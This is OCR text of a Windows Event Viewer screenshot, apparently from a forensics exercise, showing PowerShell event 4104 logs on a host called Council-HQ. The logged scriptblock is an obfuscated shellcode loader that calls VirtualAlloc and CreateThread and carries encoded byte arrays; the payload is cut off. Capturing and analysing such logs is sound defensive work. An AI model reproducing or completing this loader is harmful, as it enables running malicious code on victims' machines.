 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Lo
Saved Logs
Microsoft-Windows-Pow
Subscriptions
Microsoft-Windows-PowerShell%4Operational Number of events: 32
Level Date and Time Source Event ID Task Ca...
Information 5/6/2022 8:42:10 AM PowerS... 53504 PowerS...
Information 5/6/2022 8:42:10 AM PowerS... 40961 PowerS...
Information 5/6/2022 8:40:31 AM PowerS... 4103 Executi...
Warning 5/6/2022 8:40:31 AM PowerS... 4104 Execut...
Information 5/6/2022 8:38:18 AM PowerS... 40962 PowerS...
Information 5/6/2022 8:38:18 AM PowerS... 53504 PowerS...
Information 5/6/2022 8:38:17 AM PowerS... 40961 PowerS...
Information 5/6/2022 8:34:58 AM PowerS... 40962 PowerS...
Information 5/6/2022 8:34:56 AM PowerS... 53504 PowerS...
Information 5/6/2022 8:34:55 AM PowerS... 40961 PowerS...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$OleSPrlmhB = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
[byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;
[byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
$tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]] $HVOASfFuNSxRXR =
0x2d,0x99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0xd1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x03,0xb4,0x99,0x5a,0x83,0xb1,0x99,0x5a,0x83,0xc9,0x80,0x87,0x99,0x5a,0x83,0xf1,0x99,0xde,0x6
6,0x9b,0x9b,0x9c,0xe0,0x18,0x99,0x5a,0xa3,0x81,0x99,0xe0,0x11,0x7d,0xed,0xb0,0xad,0xd3,0xfd,0xf1,0x90,0x10,0x18,0xdc,0x90,0xd0,0x10,0x33,0x3c,0x83,0x99,0x5a,0x83,0xf1,0x90,0x80,0x
5a,0x93,0xed,0x99,0xd0,0x01,0xb7,0x50,0xa9,0xc9,0xda,0xd3,0xde,0x54,0xa3,0xd1,0xd1,0xd1,0x5a,0x51,0x59,0xd1,0xd1,0xd1,0x99,0x54,0x11,0xa5,0xb6,0x99,0xd0,0x01,0x5a,0x99,0xc9,0x81,
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 5/6/2022 8:40:31 AM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: S-1-5-21-2389065719-334210 Computer: Council-HQ
OpCode: On create calls
More Information: Event Log Online Help
Actions
Microsoft-Windows-PowerShell%4Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Properties
Find...
Save All Events As...
View
Delete
Rename
Refresh
Help
Event 4104, PowerShell (Microsoft-Windows-P...
Event Properties
Copy
Save Selected Events...
Refresh
Help